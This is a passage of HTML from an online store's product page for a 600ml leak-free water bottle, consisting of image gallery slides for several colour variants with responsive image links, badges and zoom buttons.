//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24491302027329">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17677723467841__main-24491301896257"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17677723467841__main-24491301896257"
            data-alt="600ml Water Bottle - Leak-Free"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//ecococoon.com.au/cdn/shop/files/12_Hrs.png?v=1753160361"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17677723467841__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24491301896257">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17677723467841__main-24491301929025"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17677723467841__main-24491301929025"
            data-alt="600ml Water Bottle - Leak-Free"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//ecococoon.com.au/cdn/shop/files/12_Hrs.png?v=1753160361"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17677723467841__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24491301929025">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17677723467841__main-24491302060097"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17677723467841__main-24491302060097"
            data-alt="600ml Water Bottle - Leak-Free"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//ecococoon.com.au/cdn/shop/files/12_Hrs.png?v=1753160361"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17677723467841__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24491302060097">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17677723467841__main-23180367102017"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17677723467841__main-23180367102017"
            data-alt="600ml Water Bottle - Leak-Free"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//ecococoon.com.au/cdn/shop/files/12_Hrs.png?v=1753160361"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17677723467841__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=823 823w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=990 990w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=1100 1100w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=1206 1206w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=1346 1346w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=1426 1426w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=1646 1646w, //ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23180367102017">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17677723467841__main-23180430311489"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17677723467841__main-23180430311489"
            data-alt="600ml Water Bottle - Leak-Free"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//ecococoon.com.au/cdn/shop/files/12_Hrs.png?v=1753160361"
        alt=""
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=1946" alt="" srcset="//ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=246 246w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=493 493w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=600 600w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=713 713w, //ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&amp;width=823 823w, 